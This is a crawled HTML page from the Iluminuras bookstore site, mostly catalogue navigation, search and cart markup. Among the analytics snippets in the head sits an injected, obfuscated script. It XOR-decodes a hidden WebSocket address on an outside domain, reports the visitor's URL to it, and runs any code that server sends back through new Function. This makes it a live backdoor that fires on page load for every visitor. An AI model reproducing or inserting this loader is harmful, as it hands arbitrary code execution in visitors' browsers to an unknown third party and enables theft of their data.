

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15
body_size: 9269
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>ARNALDO ANTUNES</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
